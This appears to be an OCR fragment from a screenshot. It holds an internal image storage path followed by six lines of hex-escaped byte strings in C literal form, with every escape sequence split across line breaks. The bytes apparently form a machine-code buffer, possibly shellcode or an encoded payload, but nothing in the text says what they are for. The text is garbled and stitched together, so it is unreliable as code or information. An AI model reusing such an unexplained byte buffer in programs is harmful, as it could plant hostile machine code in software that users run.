
		"\x48\xb9\xa8\x96\xfe\x86\x32\x2a\
x40\x87\xad\x96\xb2\xea
		"\xa0\xd0\xfd\xa5\x1c\x6e\xe3\xf0\
x2f\x18\xa9\xed\xcd\xff
		"\x3a\x73\xce\xb8\xb6\x5c\xe6\xe3\
x22\x6a\xca\xa9\x6f\xf1
		"\xe3\x29\xd4\x70\xb9\xad\x44\xe4\
xea\xf0\x39\x79\xb6\x13
		"\x41\xff\x32\x95\xe7\x92\xde\x42\
x8d\x90\x7b\x2b\xd1\xb7
		"\x94\x58\xea\xfa\xc7\x30\xe0\xec\
x1d\xf7\x2b\x9e\x62\x2c